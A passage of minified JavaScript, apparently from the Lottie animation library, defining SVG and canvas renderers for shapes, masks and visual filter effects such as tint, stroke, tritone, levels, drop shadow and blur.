SVGFillStyleData(this,t,e):"gf"!==t.ty&&"gs"!==t.ty||(i=new("gf"===t.ty?SVGGradientFillStyleData:SVGGradientStrokeStyleData)(this,t,e),this.globalData.defs.appendChild(i.gf),i.maskId&&(this.globalData.defs.appendChild(i.ms),this.globalData.defs.appendChild(i.of),s.setAttribute("mask","url("+locationHref+"#"+i.maskId+")"))),"st"!==t.ty&&"gs"!==t.ty||(s.setAttribute("stroke-linecap",this.lcEnum[t.lc]||"round"),s.setAttribute("stroke-linejoin",this.ljEnum[t.lj]||"round"),s.setAttribute("fill-opacity","0"),1===t.lj&&s.setAttribute("stroke-miterlimit",t.ml)),2===t.r&&s.setAttribute("fill-rule","evenodd"),t.ln&&s.setAttribute("id",t.ln),t.cl&&s.setAttribute("class",t.cl),t.bm&&(s.style["mix-blend-mode"]=getBlendMode(t.bm)),this.stylesList.push(e),this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createGroupElement=function(t){var e=new ShapeGroupData;return t.ln&&e.gr.setAttribute("id",t.ln),t.cl&&e.gr.setAttribute("class",t.cl),t.bm&&(e.gr.style["mix-blend-mode"]=getBlendMode(t.bm)),e},SVGShapeElement.prototype.createTransformElement=function(t,e){var i=TransformPropertyFactory.getTransformProperty(this,t,this),i=new SVGTransformData(i,i.o,e);return this.addToAnimatedContents(t,i),i},SVGShapeElement.prototype.createShapeElement=function(t,e,i){var s=4,e=("rc"===t.ty?s=5:"el"===t.ty?s=6:"sr"===t.ty&&(s=7),new SVGShapeData(e,i,ShapePropertyFactory.getShapeProp(this,t,s,this)));return this.shapes.push(e),this.addShapeToModifiers(e),this.addToAnimatedContents(t,e),e},SVGShapeElement.prototype.addToAnimatedContents=function(t,e){for(var i=0,s=this.animatedContents.length;i<s;){if(this.animatedContents[i].element===e)return;i+=1}this.animatedContents.push({fn:SVGElementsRenderer.createRenderFunction(t),element:e,data:t})},SVGShapeElement.prototype.setElementStyles=function(t){for(var e=t.styles,i=this.stylesList.length,s=0;s<i;s+=1)this.stylesList[s].closed||e.push(this.stylesList[s])},SVGShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,this.layerElement,0,[],!0),this.filterUniqueShapes(),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers()},SVGShapeElement.prototype.searchShapes=function(t,e,i,s,a,r,n){for(var o,h,l,p,m,c=[].concat(r),d=t.length-1,u=[],f=[],g=d;0<=g;--g){if((m=this.searchProcessedElement(t[g]))?e[g]=i[m-1]:t[g]._render=n,"fl"==t[g].ty||"st"==t[g].ty||"gf"==t[g].ty||"gs"==t[g].ty)m?e[g].style.closed=!1:e[g]=this.createStyleElement(t[g],a),t[g]._render&&s.appendChild(e[g].style.pElem),u.push(e[g].style);else if("gr"==t[g].ty){if(m)for(h=e[g].it.length,o=0;o<h;o+=1)e[g].prevViewData[o]=e[g].it[o];else e[g]=this.createGroupElement(t[g]);this.searchShapes(t[g].it,e[g].it,e[g].prevViewData,e[g].gr,a+1,c,n),t[g]._render&&s.appendChild(e[g].gr)}else"tr"==t[g].ty?(m||(e[g]=this.createTransformElement(t[g],s)),l=e[g].transform,c.push(l)):"sh"==t[g].ty||"rc"==t[g].ty||"el"==t[g].ty||"sr"==t[g].ty?(m||(e[g]=this.createShapeElement(t[g],c,a)),this.setElementStyles(e[g])):"tm"==t[g].ty||"rd"==t[g].ty||"ms"==t[g].ty?(m?(p=e[g]).closed=!1:((p=ShapeModifiers.getModifier(t[g].ty)).init(this,t[g]),e[g]=p,this.shapeModifiers.push(p)),f.push(p)):"rp"==t[g].ty&&(m?(p=e[g]).closed=!0:(p=ShapeModifiers.getModifier(t[g].ty),(e[g]=p).init(this,t,g,e),this.shapeModifiers.push(p),n=!1),f.push(p));this.addProcessedElement(t[g],g+1)}for(d=u.length,g=0;g<d;g+=1)u[g].closed=!0;for(d=f.length,g=0;g<d;g+=1)f[g].closed=!0},SVGShapeElement.prototype.renderInnerContent=function(){this.renderModifiers();for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].reset();for(this.renderShape(),e=0;e<t;e+=1)(this.stylesList[e]._mdf||this._isFirstFrame)&&(this.stylesList[e].msElem&&(this.stylesList[e].msElem.setAttribute("d",this.stylesList[e].d),this.stylesList[e].d="M0 0"+this.stylesList[e].d),this.stylesList[e].pElem.setAttribute("d",this.stylesList[e].d||"M0 0"))},SVGShapeElement.prototype.renderShape=function(){for(var t,e=this.animatedContents.length,i=0;i<e;i+=1)t=this.animatedContents[i],(this._isFirstFrame||t.element._isAnimated)&&!0!==t.data&&t.fn(t.data,t.element,this._isFirstFrame)},SVGShapeElement.prototype.destroy=function(){this.destroyBaseElement(),this.shapesData=null,this.itemsData=null},SVGTintFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=this.filterManager.effectElements[2].p.v/100,this.matrixFilter.setAttribute("values",e[0]-t[0]+" 0 0 0 "+t[0]+" "+(e[1]-t[1])+" 0 0 0 "+t[1]+" "+(e[2]-t[2])+" 0 0 0 "+t[2]+" 0 0 0 "+i+" 0"))},SVGFillFilter.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[2].p.v,e=this.filterManager.effectElements[6].p.v,this.matrixFilter.setAttribute("values","0 0 0 0 "+t[0]+" 0 0 0 0 "+t[1]+" 0 0 0 0 "+t[2]+" 0 0 0 "+e+" 0"))},SVGGaussianBlurEffect.prototype.renderFrame=function(t){var e;(t||this.filterManager._mdf)&&(t=.3*this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,this.feGaussianBlur.setAttribute("stdDeviation",(3==e?0:t)+" "+(2==e?0:t)),e=1==this.filterManager.effectElements[2].p.v?"wrap":"duplicate",this.feGaussianBlur.setAttribute("edgeMode",e))},SVGStrokeEffect.prototype.initialize=function(){var t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID(),o=(r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r),createNS("g"));for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();for(var e,i,s=this.paths.length,a=0;a<s;a+=1)if(-1!==this.paths[a].m&&(r=this.elem.maskManager.viewData[this.paths[a].m],e=this.paths[a].p,(t||this.filterManager._mdf||r.prop._mdf)&&e.setAttribute("d",r.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||r.prop._mdf)){if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){for(var r=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,n=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=e.getTotalLength(),h="0 0 0 "+o*r+" ",l=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,p=Math.floor(o*(n-r)/l),m=0;m<p;m+=1)h+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";h+="0 "+10*o+" 0 0"}else h="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;e.setAttribute("stroke-dasharray",h)}(t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),1!==this.filterManager.effectElements[10].p.v&&2!==this.filterManager.effectElements[10].p.v||!t&&!this.filterManager.effectElements[3].p._mdf||(i=this.filterManager.effectElements[3].p.v,this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*i[0])+","+bm_floor(255*i[1])+","+bm_floor(255*i[2])+")"))},SVGTritoneFilter.prototype.renderFrame=function(t){var e,i,s,a;(t||this.filterManager._mdf)&&(t=this.filterManager.effectElements[0].p.v,e=this.filterManager.effectElements[1].p.v,i=(a=this.filterManager.effectElements[2].p.v)[0]+" "+e[0]+" "+t[0],s=a[1]+" "+e[1]+" "+t[1],a=a[2]+" "+e[2]+" "+t[2],this.feFuncR.setAttribute("tableValues",i),this.feFuncG.setAttribute("tableValues",s),this.feFuncB.setAttribute("tableValues",a))},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){t=createNS(t);return t.setAttribute("type","table"),e.appendChild(t),t},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n=0,o=Math.min(t,e),h=Math.max(t,e),l=Array.call(null,{length:256}),p=0,m=a-s,c=e-t;n<=256;)r=(r=n/256)<=o?c<0?a:s:h<=r?c<0?s:a:s+m*Math.pow((r-t)/c,1/i),l[p++]=r,n+=256/255;return l.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&(i=this.filterManager.effectElements,this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA)&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))},SVGDropShadowEffect.prototype.renderFrame=function(t){var e,i;(t||this.filterManager._mdf)&&((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),(t||this.filterManager.effectElements[0].p._mdf)&&(i=this.filterManager.effectElements[0].p.v,this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*i[0]),Math.round(255*i[1]),Math.round(255*i[2])))),(t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf)&&(i=this.filterManager.effectElements[3].p.v,t=(this.filterManager.effectElements[2].p.v-90)*degToRads,e=i*Math.cos(t),i=i*Math.sin(t),this.feOffset.setAttribute("dx",e),this.feOffset.setAttribute("dy",i))};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);for(var i=this.masksProperties.length,s=!1,a=0;a<i;a++)"n"!==this.masksProperties[a].mode&&(s=!0),this.viewData[a]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[a],3);(this.hasMasks=s)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();e=PropertyFactory.getProp;if(this.pe=e(this,t.pe,0,0,this),t.ks.p.s?(this.px=e(this,t.ks.p.x,1,0,this),this.py=e(this,t.ks.p.y,1,0,this),this.pz=e(this,t.ks.p.z,1,0,this)):this.p=e(this,t.ks.p,1,0,this),t.ks.a&&(this.a=e(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to)for(var s=t.ks.or.k.length,a=0;a<s;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null;this.or=e(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=e(this,t.ks.rx,0,degToRads,this),this.ry=e(this,t.ks.ry,0,degToRads,this),this.rz=e(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){var i,s,a,r;this.findSymbol(e)||(i=createElementID(),(s=createNS("mask")).setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e),(r=t.globalData.defs).appendChild(s),(a=createNS("symbol")).setAttribute("id",i),this.replaceInParent(e,i),a.appendChild(e.layerElement),r.appendChild(a),(r=createNS("use")).setAttribute("href","#"+i),s.appendChild(r),e.data.hd=!1,e.show()),t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){for(var e=this.filters.length,i=0;i<e;i+=1)this.filters[i].renderFrame(t)},CVContextData.prototype.duplicate=function(){for(var t=2*this._length,e=this.savedOp,i=(this.savedOp=createTypedArray("float32",t),this.savedOp.set(e),0),i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t,e=this.globalData;e.blendMode!==this.data.bm&&(e.blendMode=this.data.bm,t=getBlendMode(this.data.bm),e.canvasContext.globalCompositeOperation=t)},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){var t;this.hidden||this.data.hd||(this.renderTransform(),this.renderRenderable(),this.setBlendMode(),t=0===this.data.ty,this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1))},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){var t,e,i,s,a,r,n,o,h;!this.img.width||this.assetData.w===this.img.width&&this.assetData.h===this.img.height||((t=createTag("canvas")).width=this.assetData.w,t.height=this.assetData.h,s=t.getContext("2d"),a=this.img.width,r=this.img.height,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio,o<(n=a/r)&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t)},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;--t)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){for(var t=this.layers.length-1;0<=t;--t)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);for(var o=s._length,h=1;h<o;h++)i=a.applyToTriplePoints(s.o[h-1],s.i[h],s.v[h]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[h-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i,e={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};return"fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(e.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty?(e.lc=this.lcEnum[t.lc]||"round",e.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(e.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(e.wi=s.w.v),t.d&&(i=new DashProperty(this,t.d,"canvas",this),s.d=i,s.d.k||(e.da=s.d.dashArray,e.do=s.d.dashoffset[0]))):e.r=2===t.r?"evenodd":"nonzero",this.stylesList.push(e),s.style=e,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){t=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(t),this.addShapeToModifiers(t),t},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;for(var t=this.itemsData.length,e=0;e<t;e+=1)this.prevViewData[e]=this.itemsData[e];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){for(var e=this.stylesList.length,i=0;i<e;i+=1)this.stylesList[i].closed||this.stylesList[i].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){for(var t=this.stylesList.length,e=0;e<t;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){for(var e=t.length,i=0;i<e;i+=1)t[i].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){for(var r,n,o,h,l,p=t.length-1,m=[],c=[],d=[].concat(a),u=p;0<=u;--u){if((o=this.searchProcessedElement(t[u]))?e[u]=i[o-1]:t[u]._shouldRender=s,"fl"==t[u].ty||"st"==t[u].ty||"gf"==t[u].ty||"gs"==t[u].ty)o?e[u].style.closed=!1:e[u]=this.createStyleElement(t[u],d),m.push(e[u].style);else if("gr"==t[u].ty){if(o)for(n=e[u].it.length,r=0;r<n;r+=1)e[u].prevViewData[r]=e[u].it[r];else e[u]=this.createGroupElement(t[u]);this.searchShapes(t[u].it,e[u].it,e[u].prevViewData,s,d)}else"tr"==t[u].ty?(o||(l=this.createTransformElement(t[u]),e[u]=l),d.push(e[u]),this.addTransformToStyleList(e[u])):"sh"==t[u].ty||"rc"==t[u].ty||"el"==t[u].ty||"sr"==t[u].ty?o||(e[u]=this.createShapeElement(t[u])):"tm"==t[u].ty||"rd"==t[u].ty?(o?(h=e[u]).closed=!1:((h=ShapeModifiers.getModifier(t[u].ty)).init(this,t[u]),e[u]=h,this.shapeModifiers.push(h)),c.push(h)):"rp"==t[u].ty&&(o?(h=e[u]).closed=!0:(h=ShapeModifiers.getModifier(t[u].ty),(e[u]=h).init(this,t,u,e),this.shapeModifiers.push(h),s=!1),c.push(h));this.addProcessedElement(t[u],u+1)}for(this.removeTransformFromStyleList(),this.closeStyles(m),p=c.length,u=0;u<p;u+=1)c[u].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){for(var t,e,i,s,a,r,n,o,h=this.stylesList.length,l=this.globalData.renderer,p=this.globalData.canvasContext,m=0;m<h;m+=1)if(("st"!==(n=(o=this.stylesList[m]).type)&&"gs"!==n||0!==o.wi)&&o.data._shouldRender&&0!==o.coOp&&0!==this.globalData.currentGlobalAlpha){for(l.save(),a=o.elements,"st"===n||"gs"===n?(p.strokeStyle="st"===n?o.co:o.grd,p.lineWidth=o.wi,p.lineCap=o.lc,p.lineJoin=o.lj,p.miterLimit=o.ml||0):p.fillStyle="fl"===n?o.co:o.grd,l.ctxOpacity(o.coOp),"st"!==n&&"gs"!==n&&p.beginPath(),l.ctxTransform(o.preTransforms.finalTransform.props),e=a.length,t=0;t<e;t+=1){for("st"!==n&&"gs"!==n||(p.beginPath(),o.da&&(p.setLineDash(o.da),p.lineDashOffset=o.do)),s=(r=a[t].trNodes).length,i=0;i<s;i+=1)"m"==r[i].t?p.moveTo(r[i].p[0],r[i].p[1]):"c"==r[i].t?p.bezierCurveTo(r[i].pts[0],r[i].pts[1],r[i].pts[2],r[i].pts[3],r[i].pts[4],r[i].pts[5]):p.closePath();"st"!==n&&"gs"!==n||(p.stroke(),o.da&&p.setLineDash(this.dashResetter))}"st"!==n&&"gs"!==n&&p.fill(o.r),l.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){for(var 